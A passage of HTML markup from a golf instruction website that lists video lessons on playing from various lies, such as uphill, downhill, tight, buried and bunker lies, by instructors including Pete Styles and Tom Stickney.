                                <a class='title' href='/video-golf-tips/40-slice-golf-shot-drill-91-practice-swing-on-a-ball-above-feet-lie-video/'>
                                    <span id='video-title'>Slice Golf Shot Drill 10 Practice swing on a ball above feet lie <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-9' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/the-influence-of-the-lie-in-your-golf-chip-shot-selection-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=The-Influence-Of-The-Lie-In-Your-Golf-Chip-Shot-Selection-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/the-influence-of-the-lie-in-your-golf-chip-shot-selection-video/'>
                                    <span id='video-title'>The Influence Of The Lie In Your Golf Chip Shot Selection <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-11' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-senior-golfers-can-play-the-best-golf-shot-when-using-a-lob-wedge-from-a-tight-lie-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-Senior-Golfers-can-Play-the-Best-Golf-Shot-when-using-a-Lob-Wedge-from-a-Tight-Lie'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-senior-golfers-can-play-the-best-golf-shot-when-using-a-lob-wedge-from-a-tight-lie-video/'>
                                    <span id='video-title'>How Senior Golfers can Play the Best Golf Shot when using a Lob Wedge from a Tight Lie <span class="small">(Video)</span> - by Dean Butler</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-13' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/correct-shot-from-a-buried-lie-greenside-bunker-senior-golf-tip-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Correct-Shot-from-a-Buried-Lie-Greenside-Bunker-Senior-Golf-Tip'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/correct-shot-from-a-buried-lie-greenside-bunker-senior-golf-tip-video/'>
                                    <span id='video-title'>Correct Shot From A Buried Lie Greenside Bunker - Senior Golf Tip <span class="small">(Video)</span> - by Dean Butler</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-15' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-to-hit-a-buried-lie-greenside-bunker-shot-ladies-golf-tip-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-to-Hit-a-Buried-Lie-Greenside-Bunker-Shot-Ladies-Golf-Tip'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-to-hit-a-buried-lie-greenside-bunker-shot-ladies-golf-tip-video/'>
                                    <span id='video-title'>How To Hit A Buried Lie Greenside Bunker Shot, Ladies Golf Tip <span class="small">(Video)</span> - by Natalie Adams</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-17' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/golf-question-what-is-the-best-technique-to-use-on-downhill-lies-on-the-golf-course-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Golf-Question-What-Is-The-Best-Technique-To-Use-On-Downhill-Lies-On-The-Golf-Course-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-question-what-is-the-best-technique-to-use-on-downhill-lies-on-the-golf-course-video/'>
                                    <span id='video-title'>Downhill Lie Golf Shot, What Is The Best Technique To Use? <span class="small">(Video)</span> - by Natalie Adams</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-19' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/golf-question-what-is-the-best-technique-to-use-on-uphill-lies-on-the-golf-course-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Golf-Question-What-Is-The-Best-Technique-To-Use-On-Uphill-Lies-On-The-Golf-Course-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-question-what-is-the-best-technique-to-use-on-uphill-lies-on-the-golf-course-video/'>
                                    <span id='video-title'>Uphill Lie Golf Shot, What Is The Best Technique To Use? <span class="small">(Video)</span> - by Natalie Adams</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-21' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/bad-lie-short-greenside-bunker-shot-by-tom-stickney/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Bad-Lie-Short-Greenside-Bunker-Shot-by-Tom-Stickney'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/bad-lie-short-greenside-bunker-shot-by-tom-stickney/'>
                                    <span id='video-title'>Bad Lie Short Greenside Bunker Shot by Tom Stickney</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-23' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/downhill-lie-with-raised-green-bunker-shot-by-tom-stickney/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Downhill-Lie-With-Raised-Green-Bunker-Shot-by-Tom-Stickney'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/downhill-lie-with-raised-green-bunker-shot-by-tom-stickney/'>
                                    <span id='video-title'>Downhill Lie With Raised Green Bunker Shot by Tom Stickney</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-25' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/deep-lie-bunker-shot-by-tom-stickney/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Deep-Lie-Bunker-Shot-by-Tom-Stickney'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/deep-lie-bunker-shot-by-tom-stickney/'>
                                    <span id='video-title'>Deep Lie Bunker Shot by Tom Stickney</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-27' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/good-lie-pitch-and-check-shot-by-tom-stickney/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Good-Lie-Pitch-And-Check-Shot-by-Tom-Stickney'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/good-lie-pitch-and-check-shot-by-tom-stickney/'>
                                    <span id='video-title'>Good Lie Pitch And Check Shot by Tom Stickney</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-29' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/keys-to-handling-the-flyer-lie-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Keys-to-Handling-the-Flyer-Lie'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/keys-to-handling-the-flyer-lie-video/'>
                                    <span id='video-title'>Keys to Handling the Flyer Lie <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-31' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-to-read-your-lie-in-the-rough-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-to-ready-your-lie-in-the-rough'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-to-read-your-lie-in-the-rough-video/'>
                                    <span id='video-title'>How to Read Your Lie in the Rough, Golf <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-33' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/golf-drill-tip-uphill-lie-what-the-swing-does-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Uphill-lie-What-the-swing-does'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-drill-tip-uphill-lie-what-the-swing-does-video/'>
                                    <span id='video-title'>Golf Uphill Lie, Drill Tip What the Swing Does <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-35' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/golf-drill-tip-uphill-lie-what-the-ball-does-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Uphill-lie-What-the-ball-does'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-drill-tip-uphill-lie-what-the-ball-does-video/'>
                                    <span id='video-title'>Golf Drill Tip: Uphill lie - What the ball does <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-37' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/golf-drill-tip-uphill-lie-compensations-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Uphill-lie-Compensations'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-drill-tip-uphill-lie-compensations-video/'>
                                    <span id='video-title'>Golf Drill Tip: Uphill lie – Compensations <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-39' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/golf-drill-tip-downhill-lie-what-the-swing-does-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Downhill-lie-What-the-swing-does'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-drill-tip-downhill-lie-what-the-swing-does-video/'>
                                    <span id='video-title'>Golf Drill Tip: Downhill lie - What the swing does <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-41' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/golf-drill-tip-downhill-lie-what-the-ball-does-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Downhill-lie-What-the-ball-does'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-drill-tip-downhill-lie-what-the-ball-does-video/'>
                                    <span id='video-title'>Golf Drill Tip: Downhill lie - What the ball does <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-43' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/golf-drill-tip-downhill-lie-compensations-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Downhill-lie-Compensations'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-drill-tip-downhill-lie-compensations-video/'>
                                    <span id='video-title'>Golf Drill Tip: Downhill lie – Compensations <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-45' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/tight-lie-basics-iron-hybrid-fairway-woods-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Tight-lie-basics-Irons-Hybrids-Fairway-woods'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/tight-lie-basics-iron-hybrid-fairway-woods-video/'>
                                    <span id='video-title'>Tight lie basics-Iron, Hybrid, Fairway woods, Golf <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-47' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-to-hit-a-lob-wedge-from-a-tight-lie-golf-tip-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-To-Hit-A-Lob-Wedge-From-A-Tight-Lie'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-to-hit-a-lob-wedge-from-a-tight-lie-golf-tip-video/'>
                                    <span id='video-title'>How to Hit a Lob Wedge from a Tight Lie - Golf Tip <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-49' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/golf-question-do-i-change-my-technique-to-chip-from-a-fluffy-lie-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Golf-Question-Do-I-Change-My-Technique-to-Chip-From-a-Fluffy-Lie'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-question-do-i-change-my-technique-to-chip-from-a-fluffy-lie-video/'>
                                    <span id='video-title'>Do I Change My Technique to Chip From a Fluffy Lie? <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-51' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/adjust-club-choice-when-playing-from-sidehill-lies-golf-tip-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Adjust-club-choice-when-playing-from-sidehill-lies'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/adjust-club-choice-when-playing-from-sidehill-lies-golf-tip-video/'>
                                    <span id='video-title'>Golf Sidehill Lie, Adjust Club Choice When Playing from Sidehill Lies <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-53' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-should-my-body-position-differ-when-i-play-a-golf-chip-from-a-side-hill-lie-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-Should-My-Body-Position-Differ-When-I-Play-A-Golf-Chip-From-A-Side-Hill-Lie-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-should-my-body-position-differ-when-i-play-a-golf-chip-from-a-side-hill-lie-video/'>
                                    <span id='video-title'>How Should My Body Position Differ When I Play A Golf Chip From A Side Hill Lie? <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-55' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/can-i-hit-a-golf-fairway-wood-out-of-a-bad-lie-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Can-I-Hit-A-Golf-Fairway-Wood-Out-Of-A-Bad-Lie-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/can-i-hit-a-golf-fairway-wood-out-of-a-bad-lie-video/'>
                                    <span id='video-title'>Golf Bad Lie, Can I Hit A Fairway Wood Out Of Bad Lies <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-57' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/reading-the-lie-of-the-golf-ball-correctly-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Reading-The-Lie-Of-The-Golf-Ball-Correctly-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/reading-the-lie-of-the-golf-ball-correctly-video/'>
                                    <span id='video-title'>Reading The Lie Of The Golf Ball Correctly <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-59' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/playing-the-golf-ball-from-a-tight-lie-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Playing-The-Golf-Ball-From-A-Tight-Lie-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/playing-the-golf-ball-from-a-tight-lie-video/'>
                                    <span id='video-title'>Playing The Golf Ball From A Tight Lie <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-61' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/hitting-golf-wedges-from-a-tight-lie-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Hitting-Golf-Wedges-From-A-Tight-Lie-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/hitting-golf-wedges-from-a-tight-lie-video/'>
                                    <span id='video-title'>Hitting Golf Wedges From A Tight Lie <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-63' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/hitting-golf-irons-from-a-tight-lie-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Hitting-Golf-Irons-From-A-Tight-Lie-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/hitting-golf-irons-from-a-tight-lie-video/'>
                                    <span id='video-title'>Hitting Golf Irons From A Tight Lie <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-65' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/hitting-golf-hybrids-from-a-tight-lie-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Hitting-Golf-Hybrids-From-A-Tight-Lie-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/hitting-golf-hybrids-from-a-tight-lie-video/'>
                                    <span id='video-title'>Hitting Golf Hybrids From A Tight Lie <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-67' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/hitting-golf-fairway-woods-from-a-tight-lie-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Hitting-Golf-Fairway-Woods-From-A-Tight-Lie-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/hitting-golf-fairway-woods-from-a-tight-lie-video/'>
                                    <span id='video-title'>Hitting Golf Fairway Woods From A Tight Lie <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-69' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/judging-the-lie-for-a-golf-fairway-wood-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Judging-The-Lie-For-A-Golf-Fairway-Wood-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/judging-the-lie-for-a-golf-fairway-wood-video/'>
                                    <span id='video-title'>Judging The Lie For A Golf Fairway Wood <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-71' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/evaluating-the-lie-for-better-golf-pitch-shots-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Evaluating-The-Lie-For-Better-Golf-Pitch-Shots-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/evaluating-the-lie-for-better-golf-pitch-shots-video/'>
                                    <span id='video-title'>Evaluating The Lie For Better Golf Pitch Shots <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-73' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/other-adjustments-required-when-playing-from-a-ball-above-the-feet-golf-lie-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Other-Adjustments-Required-When-Playing-From-A-Ball-Above-The-Feet-Golf-Lie-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/other-adjustments-required-when-playing-from-a-ball-above-the-feet-golf-lie-video/'>
                                    <span id='video-title'>Other Adjustments Required When Playing From A Ball Above The Feet Golf Lie <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-75' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/reading-your-lie-in-the-grass-on-the-golf-course-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Reading-Your-Lie-In-The-Grass-On-The-Golf-Course-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/reading-your-lie-in-the-grass-on-the-golf-course-video/'>
                                    <span id='video-title'>Reading Your Lie In The Grass On The Golf Course <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-77' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/where-the-problems-lie-in-your-golf-clubs-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Where-The-Problems-Lie-In-Your-Golf-Clubs-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/where-the-problems-lie-in-your-golf-clubs-video/'>
                                    <span id='video-title'>Where The Problems Lie In Your Golf Clubs <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-79' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-to-hit-a-golf-three-wood-from-the-fairway-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-To-Hit-A-Golf-Three-Wood-From-The-Fairway-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-to-hit-a-golf-three-wood-from-the-fairway-video/'>
                                    <span id='video-title'>3 Wood From Fairway Lie On Long Par Four or Going for Green in Two on Par Five <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-81' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/hybrids-hit-down-and-punch-the-golf-ball-from-a-bad-lie-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Hybrids-Hit-Down-And-Punch-The-Golf-Ball-From-A-Bad-Lie-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/hybrids-hit-down-and-punch-the-golf-ball-from-a-bad-lie-video/'>
                                    <span id='video-title'>Hybrids Hit Down And Punch The Golf Ball From A Bad Lie <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-83' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/the-importance-of-the-lie-for-hybrid-golf-shots-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=The-Importance-Of-The-Lie-For-Hybrid-Golf-Shots-Video'>
                                    </a>
                                </div>
